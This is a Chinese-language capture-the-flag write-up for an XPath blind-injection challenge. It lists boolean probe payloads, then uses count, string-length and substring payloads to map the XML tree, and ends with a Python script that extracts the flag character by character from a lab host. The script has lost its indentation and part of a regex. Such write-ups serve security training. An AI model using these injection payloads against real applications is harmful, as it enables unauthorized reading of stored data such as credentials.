有一个输入框,测试需要带着user1,
构造注入:user1' and 1=1 and ''=' 回显为:user1
user1' and 1=2 and ''=' 回显为:This information is not available

证实存在Xpath盲注

xpath=user1' and count(/*)=1 and ''=' #通过判断得知根节点有一个
 payload = user1' and string-length(name(/*))=4 and ''='" #测试得出根结点长度为4
payload = user1' and string-length(name(/*))=4 and ''='" #测试得出根结点长度为4
通过回显得出根节点名称为root : xpath=user1' and substring(name(/*),1,1)='r' and ''=' # 盲注得到结点名为root
通过回显判断/root下的子节点个数
xpath=user1' and count(/root/*)=1 and ''=' #通过判断得知/root只有一个子结点

payload =user1' and string-length(name(/root/*))=4 and ''='" #得到/root/下结点名长度为4
xpath=user1' and substring(name(/root/*),1,1)='r' and ''=' # 盲注得到结点名为user
通过回显判断/root/user下的子节点个数
xpath=user1' and count(/root/user/*)=2 and ''=' #通过判断得知/root/user下有两个子结点

xpath=user1' and string-length(name(/root/user/*[1]))=8 and ''='
xpath=user1' and string-length(name(/root/user/*[2]))=8 and ''='
得出两个结点名称长度都为8
xpath=user1' and substring(name(/root/user/*[1]),1,1)='a' and ''='
xpath=user1' and substring(name(/root/user/*[2]),1,1)='a' and ''='
得到两个结点都叫username
读取两个username的内容
xpath=user1' and count(/root/user/username[1]/*)=0 and ''=' #username下面没有结点,应该是文本 xpath=user1' and substring(/root/user/username[1]/text(),1,1)='a' and ''=' #测username[1]
盲注得出,username[1]为user1
username[2]即为我们要的flag
最后附上拿flag的python脚本,其中payload可以更改
import requests
import string
import re
url = "http://eci-2zef43pmhep3r5ym8ggc.cloudeci1.ichunqiu.com:8888/hello"
s = requests.session()
strs = string.printable
flag = ''
for i in range(1,100):
for j in strs:
payload = "user1' and substring(/root/user/username[2]/text(),{},1)='{}' and ''='".format(i,j)
data = {
"xpath": payload
}
r = s.post(url,data=data)
txt = re.findall('(.+?)
',r.text)
#print(txt)
if "user1" in txt:
flag += j
print(flag)
break
else:
continue